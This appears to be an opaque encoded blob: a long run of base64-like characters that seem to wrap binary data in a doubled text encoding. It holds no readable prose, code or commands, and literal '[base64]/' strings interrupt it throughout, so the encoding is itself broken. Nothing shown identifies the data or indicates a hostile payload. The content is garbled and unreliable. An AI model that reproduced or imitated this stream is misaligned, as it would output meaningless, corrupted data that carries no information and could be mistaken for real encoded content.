dB3CvHnCq8KwQMOdS8KwClPCj8O7SsOzUMK+CMO8w7jDjw7DiWUlYsOswqjCoBnDhWUywqnDv8Kjw4rCkcKnDnjCqsKXwqwGw7zCqMO3w7DDrl3DnsK1wpnDij/DssKZw5fDvnDDhMKQKD3CgcKTwpLCsXfCgTjDsShww7JVO8KNe8OhwoHDmzzCkcO5wqpzacOnw6HDqsOJbzsFwoTDjC7Cr8KWw7kqwoE/[base64]/DvsKhXcODbcK1PcKtwqTDl0bCj8OAwpXCmsKfHDxIw6HCgMKdwqvCqxYAQcOvw4nCnRVYwr7DhcKEw63Co8OHwq7DqsOfMMOvwo/CgXfDgjzDhSRSwopjwpDChB0fw4LDs8OQw7TDl0oQPx94XcO9dcOmFsOKa8KXCAxNwrUzw6A9woY+cEXDpE8VE8KkdsKtw606w7TDr8KUYhHCnBQcw4wpwqTCs31pwqlhwp4wNEzDsll4LVsWw7DDo8OFMsKPKkzDqMOzwp1mw4jDsMKWK8KDwq53wqURMXBPwpNzMg/CkBPCuw3DsF7DkiLDtXJsw5rCnB/DucKFw6HCnSfCqMKlcwd2wph6w44+wrDDocO7TTVEwpwrwooCccKIQ8OWV8OxeUxVXsOzFR/Dj8OLd8K6dydzwrrDrsObw7nDtcKHHEUYwoUUCELCs0zDs8OdVcOowp/DmDvDvMOOw6h2wqIcwqJPwqN5w6/CjxFgw7xJb3pYw4XDmsKowqPDosK4w4DDnMKZwoBDR2AAfsKKw6g1bUloQzVaN37DkMKHwqMkIsKzw68yRcKadA7CvQPDrsOvwpHDuFsbw4/CmxB6PMKqw4/[base64]/DusOhwqfDhXbDsULDssOGagHDinzDg8OUMUAlw7Vow5nCoMOgw5xFQSHCpcKYRX1TDBxgEcOqw6hewqBqcyhCw40BwqPClMOnwobDkMKDwp47c8OBw40Cw43DvsKBwr1zR8KvbhTDusOwwpJ/EsKXw4fChMO6V8OEw6tyw6kOw4Z/wovCnMKKw7QgwpfCgXfCi24dw4LDnFnCjwhpe2jCmFvClsOxw7zDryjCisO2w4nDuHrCmsOmJsOEw7PCncOFXjtYwqrDqcONW2bDgkR2w7fDoFIFwq8+DnTDtxM+w7YJJjbDug3CuW7Co0AzO14LAMOCw5JSIcK9EjDDhMOYwp7DqMOpbsOxZcKLwpvDoj/DjcOuQEYvw6vDuQ7DmMK1IsKNEcOyw7fCt8KfK8KnwrrChcOJf8KUw4XCqcOMw5LDocOEXTNHw5vDih/DmcKbw61BdsKSw6d+RsOcOcOAABTCvMODDsOST8KswpsAYsOVw4TDoWslwosXEWwPLMOXDC7ContXH8KYesK7wrTDhTHCtHjDk184w6bCslYSwqbCgSF0GgLDusOLwrgrw45pPw/Cj28awpLCsHo0N2zDhcKYw5nDljcTQ8Kvw7Miw7fCrcK1wo/DmsOSH8KMw7wEecKpDMKDM8OmNVpwwp/CusKmKsKnIxdcKcKqGivClsO6w5M9BCrDtVfCnHLCocK8w4/DiS3DoXHCj8OYwo0bw55nwqUxworCssKOwqnCmxgGw4BVbi7DosKRw5A2XVQMJ0dde0nDgsKmaz8APQxkcsO/[base64]/w7E8GR3Dq0TCq8O9w4suB1txwqobT2PClhPCm8OLaAg4wqHDiw0pR2UjRGowazPDpRlFw7kuw7htI8KBwpJYVsOEDMKBwoU4w4kpU1ZWw5zDlRt4w5d2WsKdw6o8wpzDrVvCvCgCI8OJw5tQwpYVWsKkwqXDkHXDvjTDrMOTwr3DrHlVHzlDwrTDoUMRw6/DmznCtU7CmWsww7tVa8OVwoUqw4dZw75kF8Kmw4/Dh8OOw4dcCE/[base64]/w6DCicOwMlvCpCMMbcOPfsKbKBHCqnoyPsOpKk7CsknDv00Jwp5BcW3Drjdiw5FqZiPDlzfDm8KMFknDnFLCrDPDtMO5PQ9TKnUow7dRwoAtwoJiaA5Fw6TCrcK0wqHDiz8UwqEPwpPDmsKvw6ABw7XDrsO6R1UBwppXSXJ+wrjCiXk/fsKhwo/[base64]/DoMKfw6nCrVLComHCkMKowoYUw7d/wopUVk4iw7/DnMOqw5ZvwrrCisK/dsOFw41pH8Oaw745ZU/CvnFew5RDw40Bw6Qgw5HCisOrPAfChTvDvw/ChRPDg8KjwqrCucOXWMO4dsOYanJkw55Kw7bChHvDkMOlU8Omw4Fyw5PDgR5FMTrDlhfCrSZwwoDDhjccIwjDusOafhFJw555TMKbBl/[base64]/CkyXDt8K5w55Zw4gAwqPDpBDDiVUtwp/ClsOswrkNLsKKU8K7MSjDtcOGFFNKwqAMGAk7cm3DmMKjw68BN1kBE8KCwpPComvCj8KOw713w7tWworDscORMxwfBMO0HBLDumzCgsOQw6t9J3/[base64]/XjzCs8O6wpPCgRbDqB/DnMOCLcKVwqDDoEzDjW/Dj2vCi3EhwpcuSsO6wqLCt8Ofw58wwpvDiMK8ZyI2wrtDccO7IlZVwoR7w5fDqEsDeU3CjWrCncKBw6NoR8OewqRqw5Qcw47Du8KpDHkEwoXCuGpNe8KEacO/NsK3wrjDmGdfecOlwpPCiMO6R0lzw5/DtMOJwqpGaMOAw4jCviQRdVDDjS3DgsOCw7sYw47DqcK/[base64]/DoSrDsMKZworCgV5lwo5vwr05wppXwrMfIsOYEU/DtUbCpcO5FkDCrsKtwovCi8OaNCdaw5bDiTh/eCXDvTjDokoPwoVww4zDtcORHCtqw4IFfMKqHBvDoVhsdMKnwoXDji7DrcKUwpQHYSXCg3BWK33CiHYewp/DhFlowo7DkMKyemjCnsOMw7DDtj1ZAmI3w4xEO2PClF80worDjMKuwq3DkzLCjMOna3LCuwzCgltPPh4yw5BQRMO/[base64]/FEXDpsKHw7zDmghYUUQdwpMtF8K1A8K0VAfCtcOjwrLDi8OgOMO+c0QIAhRjwo/[base64]/w44DH3bDlzXCqsOtw5nDgcKfw7vCrsKjc1nDrMK4wrHCsAbCucOOKFDCucKiwonDokrCmT45wo1Zw6bDjsOQZlhgK13CqsODw6bCqcKydsKncsOxEcOtS8KCF8OFUTDCuBBTIMKowoTCncKNwpvCgG4xMcKRw57Ds8OaRBUKwo3Dg8KzHH/CpmolTS/CjAYga8OYUwXDrkgCWHrCj8KxbDXCqmtJwrAxPMODc8Obw7HDucOJwpJEwrLCih7CksKzwo/[base64]/DrlE/w65TRcOkwphfB29WAT/DuGPCoUcwWcO7wrcnRcOaw4RzUybCpTA4w4rDqcKgHsKrbcKSA8ORwpDCqMKJw4V0w4NXPMOyK27Duwk3w6bDu27CsQsUw5paB8ONwq8/wozDh8OKwohlbSANwofChsOIYnLCqsOYHMK0w7IdwoUcV8OKAcKnA8KDw6U0XsK5ERPCrGAFAHZ9w4bCoUZfwqXDo8KcSsKLN8ORworDvcK8F03DicO9IFwtwpvCmMOmMsKZeHXCk8KZcWnDvMKXwoJ/wpFJw6/Cm8OQVXFGO8O/[base64]/DtcOWwphKNFDCiMKICsOWw70BwrXCkMKBMMOsKHFAwr4bBHEuw5/DnkfDvAPCi8Kzw7BtK1jDrcOXF8OJw6BVfXzCpsKrHsOVwoDCj8OfcsKvIBE0S8OKBjohwovCgcKoTsOZwr8Se8KRWRE2UX9WwrpGPsKRw5PCq0LCjQ7DnVQMwoTCusOqw6/CpsOUScKHWh8twrs+w75JfsKKw55UKDFzwq1cYg9DM8OIwo7CtsOudcOwwrvDhyLDpTLCswjCsz1udsKKw5Q1woJPw4MKwrZLwqXClgjDt3ZwFThJfxbDm8OCS8OQIH/Cm8K0w6pCIgQdKsO5wo0RJXwpwpsMB8Kwwp8/PRbCpEvClcKGw5pgYMKpEMOzwrvChMKDwpM5OMKnf8OpesOcw582WcOIMRY5CsKYaQ/Dk8K9w68ANsK+YnvDhcKDw5/DhcK1wpdeZGYhAU8JwqHCvW4nw5EiYVnDljbDhsKHEMO/w4/DqyocfwPCrmHDj0/Do8OVS8Osw7LDumPChGvCrsKKdwULN8OCecKGelgYMQJNwobCiHAKw7bCn8KMw7c0w5fCpcKHw5YqFkkyAcORw6/DgTRlFMORTi8vOiNFw5ZXf8OQwrXDkh9RMU5jE8Oowo4Owp08wpbCn8OUw51eSsObMMOtGjDDjsOzw5x9b8K0KAU6f8OcNTbDsiUNw78POMOrQsOdwrVTIBU0WMKYKArDk1tQBi/Ci3HCrTg8asOgwqbCqMK5Tn9twqsKw6ZQwrQJU00uwq0swojCkyzDmsKPIks0McOHOicNwp0gf18qDyJAcAsZDcK2SMOSN8KOBAHCmA3DpnBZwogTSC8MwpDDrcKHw73CgMKyPljDhx1ewpt7w4NoccOcU0PDnFMscMOYMMKew7jDksKGUXttOcOTKmlww4/CvHc7JDZPMxN7e1RtUsKVc8OVwo5TPcKTBMOvXsOwG8O8AMOSGsKmNMOBw54BwpsXeMOrw4tbRyMTAlBQbcKEJxdsDVlHwqLDj8O9w6lOw5Qmw6wJwpI9FDRja0HDqcOEw7YETjnDlMOfccO9w4LDlcOxHcKnWirCj17CsAJ0wp/CgMKAKxnCrMO4OcKUwrogwrPDvCUgw6pnLGNRwoPDq2LCqMOnJ8OQw4rDgcOlw4XCqRHDqcOFUsOswpwRwqvDlsKjw7vCmcKwS8KCWntRdsK3bwLDtQzCu8KPMsOTwqPDusOPIUUbw4XDlsOWw645wqTCvwXDicOmw4XDu8OEw4bCocO/w4A3Rj5JJwnDtm4xw5cYwpFdAQZzOE7DtsKCw5fDvV/Cq8OvFyvCsQLCrcKSBsKkLT/CoMOpDsK8wqJ6aHVLG8Kzwplqw6XCth1ZwqLCosKdFcKWwrUvw78DI8OmDwTCicKYL8KJInVNw43DssOrD8Olw4IjwoEpeRAEwrXDrRMqBMK/CMKXblcWw4g8w7TCt8Off8O8w5FjYMK2AsKMHhp5wqPDmcKHIMK8S8KSWMOXEsOJWsK7R0k/G8Kpwp8vw4/CmcKgw5xBAB3CiMOawpjCjzl6SzEywqrDhWJzw7/DtXXCrsKswr8UJgTCu8KzeQHDqMKFTE/Cj1fCgF10LMKow47Du8KYwqpTNMO4UcKUwrsAw5jCkE5gacO3ccOtFiQrw6fDg3VQw48fDMKHUMOSRUjDuGYhCMOEwoPCmRjCgMO3aMO6aSg3KS00w4MGMgDDrTgQw6bDsD/ChE9uPRXDrjbDmcOZwp87w7TDkMKYFsKVQwxhYMOhwoAtLwPDu8KWPsKAwq3DixBtE8OIw6guQcKuw6YWWApfwpJ/w5PDgEh5UsOKwq3CtMOndcKLw4sxw5tPwoNAwqNkKQVVwo/DscO5CC/CpStZTcK3RMKsFcK6w4pSAUPDucKWw5nCnsKLwrvCszjDo2jDnz/DiUfCmDTCv8OPwrPDk2zCtHFNUMOIwqDCgQTDsF/Dt0Auw7dPwr/[base64]/Dj8Ozw6BhYcKrC8KswrZTwpw7w5YnTFwtwr3DlMKgw7TCsEp7w4PCq2kUagVeO8KIwpLCtDXDsjMqw6HCtzkjZwcXJcO0SnfDisKBw4LDv8KrPwLCoyZIS8KcwpEEBEfCrcKxw51RGExtecO9woLCgxvDq8OVw6Q5UQDDhU9awrYLwrJMIsO3dk/DjEDDqsONwrw3w5x1JQvDucKCTELDm8K7w5HCvMKhVytMK8KkwrTDj3wsS0o1woMOXGvDvFvDny9VD8K5w6Uhw4PDu0DCtEPCkQPDu3LCgTfDq8K1dcK4RSRDw5YJHWt+w5B1wr0XNcKDbVImbQYZBBdUw63Dl3bCjAzCucOHwqJ9wo8jwq/Dn8K5w7kqesOvwoDDq8KWEyXChU3DqsK1wr40woolw7IKJVrCg1VTw50wcDTCs8OxQMOrWGTDqXs6IcOewplkNmkeGMKAw6rCowkZwrDDvcK+wo3DnMOhFSViQ8Kdw7/Cp8O5QXzCvcOGw4/DhwvCh8OBw6LCoMKpw7YWbTDCvMOFR8OoXy3ChcKcwpjClSodwpnDjg0GwoDCtworwrXCu8K1woBdw5Y8wqjDosKtSsK4wp3Dnm1Nw4s6w6F4w5LCqsK6w6k1wrF1U8K/[base64]/dj0pC8KBwqAWwocgbcKmw5RVw7tdwrlLB8OdOsKlw55CVSs/w6ZKwobCucOdSsORTEzCn8Okw5csw7/DvsKMQcOowpDDo8Kqwrx5w7jCjsO+H2jDrW00wo7DrcOsUVdOc8OtPkvDjcKgwqdZw6XDlMOWwpMXwrzDsStSw6hOwpsEwq4lNj/Cj2HClGHCiGHCk8OzQnfCm01nW8KCCx3Cg8O/w6QPRj1jeGt7ZMOWwrrCncOXNnrDhx8UGFkafmDCkRJIQAo+RRcsdcKPdG3DtcOwMsKFwqzDisKoZG0xQ2bCjsOEJcK/w7XDqHDCpk3DoMOzwqvCvSNaLMKawqHCkgnCsUXCgsOiwrPDqsOFR0lYIlLDv0IJXgZeMcODwpfCqnxDUxV7azjCi8KqYsORM8OwHMKuD8OHwpd+aRPCkMOoXkPDmcOKwps/[base64]/Cu2cIw6waw4XCkSgowpcHwrfCnMKEcHTCiAZIOcOBZsK9wrjCnMKdRT4EEMOfw67CkyPDjMKMw6HDt8OhccKXFTIScSEPwp/DvV5Ow7rDsMOYwqtfwrg8wobCrhrCj8OSB8Kswqh0VTQHCsOCwowHw5rCmsOiwox1FMKkKsOkAE7DpMKQw7jDpirDoMKgRMOSIcOGVFpYWgcMwotyw4RLw6nDoCfCrgQxN8OydS/DslYQR8OOw6TCgAJCwqXCiz5dbhXCrA7Do2lqw45AS8O1TQEvw4IcXkphwqjDrjrDo8Ouw6RjIMOnCsO+OMKfw69gDcKYw7XCuMO1b8KhwrDDg8K1LAvDscKCw7liRFzChmvDvB4AEMO0fVQgw4LCnWLCiMKjD0DCpWBUwotjwpDCvsKywr/Cv8KYXyfCsHPCjcKSw7jCvsKif8O7w4A7wrDCrsKLclY5ZywVMcKlwoDCq1LCkXHCgTsWwoMCwqTCqsOMBcKJJBfDqRE7fsO/w47ChRlrWF09wpPCiThEw58KYV/DsBDCoXwBL8KqwpHDhsK7w4pqBXzDnMOQwoXCjMONJ8O+U8KwXsKRw4/DqlrDmjbDhcOhEcKmECLCqjRwfsKLwpcDP8KjwpttMsOswpZywpMKN8OawqnCosKmXzRww7LDmMK5XCzDpwXDu8OWVGTCmQFuICtRw7vCmQDDhhjDmmgvZ17CvAPCsGwXbhQ2wrfDmsOebx3DnExWSwpocMK/wojDh0w4w4Uxw4gHw6cJwoTCrsKhMiXDusKfwrUQw4DDp10gwqBaPHlTfkTCrzfCj0Ygw40RdMONAwUaw63CnsOtwq3Dn3lcH8OXw7dGdU4qwr/Ci8KSwrbCgMOqwpjCkcOjw7nDk8KCFENVwrPCrxlQDivDksOsLsOiwoTDl8Odw4ETw7rDv8K0wrHCnMOIXEHCjTRowovCqX3Cp0TDmMO8w5xKS8KLZMOHJFDCuDQRw5XCtsODwr9/w4fDicK7wrbDi2UwA8OPwrrCn8KWw5J6VcOgAXjCiMOkcSnDlcKNQsKFWEZmf1dYwpQQWH5WYsOme8Ktw5bCrcKKw4QpbsKOQcKSOBBxKMKmw7zDtlHDkXDCvFXCtHIqMsOSfcO2w7hhw4w6wr9JYzzCo8K5Lw/CmcKqdsO8w6Jpw6R9K8Klw7PCkMOSwqLDug/Dt8KMw6zCo8KYWHnDslgEcsORwr3DiMK1woQqGFwbKhzCrgQ+wo3CimJ7w5LCusKywqLCvcOZw7PDkEnDtsOYw7nDpWHDqATCj8KQUFV8wolYZU7CjsOhw47CvHnDhUjDscOhMiBDwqMaw75pTGQnc3coXQdBF8KBQcO/LMKPwqfCuiPCtcOOw6NSQhhoP0HDjlsaw4/[base64]/[base64]/CsHXDo8KiS8Kbw4M2SWsKw4tRwqRMewtXRcKgw7JDwq7Diiwhw5rCh0zChBbCgDJ/wofChsKEw6vCpC8Ewo1Ew5BjE8KHwoHCnMOEwoDCt8KvL0UewrHDocKuez3CkcOSw6kOwr3Cu8OFwosVUm/Dq8OSYCHChcOTwqtAeUtZw4NUY8Oyw5LCtcKPMXwUw4kEXsOew6B7XAQYw5paaFLCscO9ZQHDgWoAdsOJwpbCrMOlw4/DjMOkw6VUw7nDrsKww5Zqw7PDvMOxwq7Dp8O0HDAWw4PCqMOdwpDDnS4zOAkqw7vDksONBlPCumLDosOcU2XCucKGYcOFw7jDl8OBwpzCl8OMw51Cw4crw7MDw6DDpHbDinXDlinCrsK1w6PDhnNgwrRhNMK1JMOIQMO/wrjCmcKibMK5wq5pLXt7P8OjEMONw64Nwo5AZMKzw6AEbwlDw5FyfcKtwrkvw53DpEF5QkPDu8OtwpzChMO8HjvCn8OpwpczwoIrw7lVIsO5bDVtJcObScK1BMOFNDXCsXYkw4bDn0FSw6tswrgcw5/Cukl7KMOAwpTCingVw5HCjmzCssK+Ul3Du8O6K2RXfFUlXsKMwrXDhSTCv8Ksw7HDoWPDm8OGUjHDlSB6wq1tw5Ivwp3DlMKwwqUNFsKldBHCkB/CgQ3ChDDDhkIpw6fDtsKQMDAyw4U/TsOLwooSTcO/anZZccKtNsOlQsKtwrzCmj3DtwsaA8KpPUnCo8Odwr3DqWY7wq1JHsKlJcOJw5rDqSZew7fDpVhew6bCgsKswo7DgMOuw63CnFLDkwsDw6LCkwXCg8KSEH4zw6/DqcK9AHDCmMKXw7snVE/CpHTDo8OiwqDCpkwEwofCkUHCvcOrw7dXwpZCw4/CjSMYQcO4w73DmT0LLcOtU8KoHzDDjMKXWBHCoMKNw54YwocKO0XChcO9wrUiScO5w7wcZcONTcOYCcO1cmxxwowDwqVIw4vDqW7DtB/CnMKbwpTCocKMCcKIw6nCmgTDl8OdVMOeU1cGDiwHGcKpwo3CnzIxw4DCiEvChBjCmxlbw6fDtcKBwrJjb30jw67DiQLDgsOVe2Asw40ZeMK9wqdrwp9Fw7/DvHfDonRaw6NgwrE5w4vDocOowr7DgcOew6ohEsKpw67CggPDqMOkf2bCkXHCnsOiGSLCs8KpZ3LCn8K3wrUdEDg2woXDrlYZeMOBdcOkwqXCkTzDjsK4d8Kowr/Dhw10XAXDhCDDgMOawpBQwoTCpsO2wpjCqj7ChcKyw4rCskkZwq/Cv1HCksKOAwcLCCnDlsOMVAzDnMKvwoUEw6fCkB0Kw7Y2w4LCkhLDrcKjw6bDscO4PMOzWMOeLsOcUsKQw68TFcOqw77DgjJAQcO1aMKLPMONLsOLHAbCp8KzwpoqWBPCviDDl8KRw5bCmyUtwqhfwp/DpDXCgXsFwrzDisK4w4/DtEVQw7RHGMKaMMOewphYD8KVMUsaw7DCrgbCkMKuw5k+C8KMPz0mwqYkwrgpPx7Cox4OwoNkw7oNw6HDvGrCui9uw6/Dpj88BlTCgVleworCvRXDvTLDgsO2QEowwpfCpgDDokvDg8Khw7bCi8K7w5Fswp18ERfDhVhJw6LCiMKsDMKMwo/CnsKCwrkIB8OFH8K7wrFhw4U5TDgpWjLDk8OHw4vDtTbCh3vDumzDsm8vVnhHci/ChcO4W0o/wrbCucO9w6gmecOPwrR/cAbCml0Ew5HClsOjw4TDgm5cPjvCgC5wwp0laMOgwo/[base64]/DksO8fiRKwrkPwo7CiSwfV0jDlg3CisKXwqDCnFxGfcKEBsONw5nDhnXCtVfDucKvI080w71+DGLDhMOKdMK5w7DDt3/Cp8Klw6J8Rl5mw6fChMO5wrlgwoXDvmfCmDbDmFwHw4zDhMKow6rDoMOAw4bCpig2w48wS8K1JC7CnRnDv1cnw593PSQFV8KrwqlIXWVaSlbCli/[base64]/[base64]/[base64]/[base64]/CsMKqw40nMVIpw7DCqMOqGg0KbcK7wogpw5RjLBQAN8OnwpErBVBuczk7wpd9VcKfw5IJwoNvw4XCrsKnwpsrJ8KtTUzDqsOPw6bDq8K7w5tEV8OGXcOSw4/CuR51DsKrw7HDr8KhwoIDwpDDgHsVfMKSZk4WJcO2w4MOFMK6WcOSN2zCu2sENsK2TXbDt8O6FQ7DsMKew7nDusKVFcOQwrzCl0TCmMKKw6DDgjvCkmnCkcOFNsKWw4kgUyxUwolPFhUcw7bDgcK0w5/[base64]/Do8OEccObwoxbwofCtsOOw5zCtQVHL8K1HMO+PEPCulrCrcKTwo3DosKkwqnDs8OnHkNAwp9RcQddbMOmfD7Cu8O7VsKvQsKgw5vCqmrDoiMywoBjw7JDwqPDl1FDCcOgwpvDi1BAw71ZEMK/wr3Cp8O9w7BmEMK7ClpvwqLDr8KeY8KifsKmH8Krwp8bw6bDjnI+w6heNjYIwpLDu8OXwo7Csmh1X8OLw6rDhcK+Y8OUQ8OOQSJow5Vjw6PCo8Kzw6DCn8OvCMOWwp9CwqcMXsO0wpvCklF3bMOGBcOzwp5nF1TDp0/DgXXDi1PDosKVw61nwq3Dg8Oew6pJNBPCpGDDlQZ1w5glb2fCnHTCv8K8w5JcBkVrw6PCs8Kpw4vCjMK/FGMkw58Kwo1xGDtaR8K6TxTDkcOyw6jCtcKgwqDDlcOXwprCpCrCtMOWJHHCuBwpRWtXwozClsOSDMKFLsKXA1nCtMKkw5cHa8KgBEEoZMOpd8OkE1/DgzPDsMOPwojCnsOrX8OcwqjDisKYw4jCg0IXw7Qsw6gwAi0UIy8awqLCkEPDg3TCojfCvzrDs2rCrzDDncO7woFdBQzDgnd/I8OQwqE1wrTCrcKvwow3w4sVB8OyLsKEw6RHAsK7wp/ChMKuwqlPwoZ6wrMWwoBTBsOTw4JSDRfDs14UwpHDh1/[base64]/Ck8O4wobDp8Oywr/CqcKuEMKmKsK7FHgueMKCEMKSNMO/[base64]/CrcKPY8ORQj3CucKiw53DmgbClsKsAwjCusKLLmY4w7UCw4jDiWnCq03DkMKrw7dABF3Dl07DssK8Q8OvVcOofMOGYzTDn11twocAXMOBG0B8fBMZwpXCu8KBDEXDhsOjw6vDvsOhd389cRrDo8OERsOyRwsXHWZEwonDmzhww5PCucOpQVhrw5fCpcKHwopVw70/wpbCiHRhw48DNjYVw6fCoMKHw5bCp0vCn0xkSsKae8Opwp7CsMKwwqIPDyZ0XhpOTcOtYsORN8O0NwfCgcKQN8OlMMKOwrrCgAXCiCpsPEM+w7jDi8OlLVHCk8KSJmfCpMKdFVrDky7DsSzDhBzCpsO5w7Esw5vDjkN/WznCkcO0fcKjwpIQdUfCgMOgFDtBwqAkISUdFFw7w4zCvcOiwrt+wofChMOYEMOFH8O+Jy3DlsOuH8ODAMOXw7V/[base64]/CqmjCgQEQU8KGE8O4C8OOK8OKZMOjFMKGw4nCtDnDhlnDoMKMaVjCjR3CusK4UcKBwofDnMO6w4h/wrbCjX8NE1LClsKWw4TDtTXDk8KUwr8/[base64]/CswLCuHjCjMKTwqbDqVHCpsKZwrXDoTHDhcOlTcKwbBjDnxjCp2HDhsO0bnJDwp3DlMOkw4hHC1BiwpzCqCTDhsKhJh/DpcO5wrPCmsK0wpPDncKAwpdIw7jDvmPCgHvDv2jDvcK9LRPDgsK8W8OVTsOmSglrw53CmH7Dsg0Tw6jCn8O6wqN9GMKOGCxfLMKzw50wwpfCvsO5R8KRQiV4wqLDkFLDvkkVHDrDkcONw4pgw5APw6/CoHPCq8OFPMOWwqwIcsO4OsKGw5XDl1YnFMOzTHrCpCPDtxtwQsOgw4bDknkwWMK5wqNCCsOHWzDCnMKePsKlaMOBFR7CjMOSOcOCM1wgaDvDnMK/LcK6w49vXVZCwpYwfsKjwrzDo8OsPsKQw7Z1QnnDl2LCsn9CLsKZD8OSw6rDrSvDiMKVEcOaHXrCvcOHWWIUZ2HDmi/Ck8Oow7DDozLDoW5Kw75UUyENDVRoWMK5wonDnQvCkBXCrMObw6Ucw55rwowiRsKnc8OKw5R8HxEzekzDnHsDfsO4wqdxwpHCicOKesKdw5jCmcOiwqvCvMO+OMKbwoBMXMOLwqHCncOxwrLDlsO5w6wQJcKrXMOqw4DDpsK/w5ZlwpLDssO4VAV/OFwEwrBqakNOw74Vw4FXQzHCvsOww4x0wq53fBLCpMOdQyrCizA+wpLCvcO4a3TDr3kFwo3DusO6wp/DrMKSw4wHwrxIRVM1LcOQw43DiCzCknNqVQnDnsOKYcKBwoPDmcKKw7nCrsKMw4jClFFvwoBdIcKWS8OAw4HCp2EbwoF9TMKvIsOLw5/DgMOxwoRcPcOXwr4UJcKrLghUw5bCssOtwpXDjDc6SF1LQ8Kww5/Dhzhcw44kXcOywrxeacKHw4zDlV5gwpYbwqJdwoF+wpDCqmHCq8K0HTbCmE/DrcO9IGnCo8K8TgfCp8KoV2EXw43ClCDDscKBcMKQHBrCosKqw7LDuMKQwoPDpVI7WFBnacKQO0ZRw6NDf8O/wp1vdkdlw57CrAQOITZOw7LDmMOSH8O8w61ow5pbw5gjwprDt3E3GR4IFDF7XTTCp8K8HR0pIFHDkmHDlgfCnsOWM0B9H08xVsKCwo/DnnhYORwCw63CsMO6HMOtw5UiV8OPAXMCP3TCgsKuDTbCjjFGR8K5wqfCmsKsCcKjK8OmBzjDhsOowrHDiznDgURie8KtwrrDkMOWw7BYw40fw5rCnEfDoDV9H8OpwobCjMKrFxV/b8KGw6ZJwojDoH7CicKcZEk6w4U6wo9CQ8OeZgRWT8O9UMOtw5/DghtMwp11wr7DjUYmwoQZw4/DisKfW8Kvw4rDhCtew6trcxIiw7bDusK9w4LCicKWQVvCuXzCrcOeOxsUaiLDj8OYAMKFSUg2Zx8oSiDDncOTSSAWNlArwq7DgDnCv8KSwot8w4jCh2oCwrUOwoR6ckrDj8OMUMOHw77CgcKqT8OMacOzCB9uHy1FAG9OwpbCgTXCmkB9ZVLDkMKJYlnDv8OZP2/DiiN/FcKpWVbDtMKZwqnCrGAZfMKHO8OAwoMTwonCqcOCZx8SwpPClcOXwoEpQjTCi8KYw7h3w6nDkcO/[base64]/Dq8OwwqjDiBPDsMOew6c+TD8SwqHCk8OAwrHDkRMzZijCn2sfRcKnJcK5w4/CksKxw7BMwqEdUMOSfS/DiRXDul3DmMKoZcOsw5dZHMOfWsOIw6/CucOGIsOsQsO1w5PCqWprBsK0bW/[base64]/CkXB6wpp2cyJFP8KZdMOxLRlJMRtrHcO9wofDjDTDl8Orw7/DlXTDt8KrwpczXibCo8KhEcO1cnVCw5x8wo7CgsKywo7CrcKpw5l4esO9w5d6XMO3JkRFbG3CqW3CqmTDqMKBw7rCncKGwoHDjyseKMO/aRjDqcK0wp8qOyzDqUTDoBnDmsKZwpHDsMOzwq8+EVHCg2zCvB1FUcK+wofDqXbDu3rCrj5bGMOhw6koCwxVKsKuw4YDw4bCtcOOw4FSw6bDjThmwpnCrArDocKgwplNf2/CminDg1bCjxXCocOWwpVJwqTCrGJ5AsKQbRrCij8vBEDCkSPDocO2w43CuMOBwoLDjE3CnEE8B8O+wpHCs8OqP8KSw61dw5HCuMKTwqlEw4otw6tUdsOgwo5FTMO1woQ+w7l2SMKHw7Rzw4LDvFl9woTDoMK1VV3CtDZOHRzCpsOCSMO/[base64]/woMdAxhubkcLAcKewqAww7vChgkjwrnDvxsRWsKcfsOwL8OFI8Ouw6wDSsO0w4AXw5zDkWB0wow8PcKqwpZyBx9Gw6YdAHPCjkJbwoU7CcOcw7rCpsK2B3NEwrMDFBrCoCbCrMKMw7ogw7sDw5XDiwfClMKKwrnCuMOwex9cw6/CpF/[base64]/Cp8OkSTwtTlNaBMK2b8O2HFLCnB8/QMKZCMOgcncRw47DmsKnQsO0w5wQX2DDuXlWOULCvMOaw6DCpA3CnB3DsW/[base64]/DgRojZcKGesOxw6PCl8Ohw6plwqzDmsOqwoPCoycpwrwnw4DDrTrCmVDDjFbCjXnCjMOowqnDqcOTQHp+wrInw77DmEzCi8K+wojDkxt5DlHDu8OuelgrP8KoPSkBwoDDpB/CkMKxGmnCg8K4K8OTw7DDjsOgw4fDoMKhwrXCjmgYwqs+AcKJw4waw6glwoLCpwzDicOtbyzCjsOhc2zDo8OtbC0lCsO+ccKBwrfCvsOTw5HDk2EoD1vCssKSwqF4w4jDvW7CnMOtw7TDqcOZw7Aww7TDvcOJXj/Dv1ttVmfCuSR1wpACHVPDk2jCq8K0UxfDgsKrwrIGB3FRJMOsC8Kcw43DjMKswq3Cv2smSVXClcO5K8KbwqgHZn/CmMOEwrXDuEIuWxbCv8OxW8KBw4/CiAVfwqhgwp3ClsOXWMOKw57Cr3rCnxsrw5DDmk99w5PDscOrwpvCoMK6XsO7woPChE7DsxDCgHZaw5DDkXXCq8KTIWQkbsOVw5DCnARPPgPDscOwF8KWwoPCgyzDssOFNMOADUB1V8OVdcOWfiUQUcOcIMK6w4bCgcKcwqfDiCZjwrl0w4/DgsKKJsK7EcKqGMOdFcOGWMKuw6nDpUbDkU/DkFdIH8Kgw7rCjMOQwoDDrcKQRsOjwqzCpEUdI2nCvS/DiEBSE8OTw4jCqBvDp2ArSMOqwqNqw6NpQXrCtVstEcKywqjCrcObw6xlXcKOAcKew5J0w5kgwrPDrsKPwpMHRG3Cv8K8wqUvwp4eF8OQWsKjw5/DjiQJScOCKsKCw7HCn8OfbGVMw6rDhw7DgQ/[base64]/CugvDhsOLBSLDgypwwr/Ci8OOw7VDw5lCNcK0SSlaAkVeIcKNOsKIwrBjUC3Do8OaYizDosOswobCqsOgw7IERcO4K8OpBsOQbFZlw7QrFH3Cp8KSw4MWw7MwSzVkwpPDkQXDmMO4w6tMwoxPZMOOOcKnwo9zw5A+wp7DhD7DucKOdw5ywonCqDnComvChHXDhVDDuD/[base64]/Sg9qXWXCmMKcw5t2wr3DtwHDksKjeMKtw4QXRMK0wpXCuMKfRHfDlULCo8OhM8Ozw5LCsCnCjTEELsOBKcKJwrfDsDvDlMK1wqzCjMKswp8pKDnClsOGM3I4M8K/w64iw7glwrfCvlhAwpovwpLCpSo4UH89OH/CgMOOZMK7fhslw5RAVMOmwoUOX8KowrUXw6/DkngHWsKbFWhWP8ODYDfDkXDChsK/Mg3DkDgdwrBTdWgew43DklXCs1FNNE8dw5HDqR5uwohRwoJQw6d/KMKYw6bDqHnDvMOgw4zDisOww5RwP8KEw6p3w7s/wqEYfcODJcOtw6LDgsKTw4TDhXvCuMO9w57Dp8KZw7JcYmAMwrXCgFPDssKBZkpZWMO9QSdqw6fDoMOYw5zDjjt4wr0/w5ZUw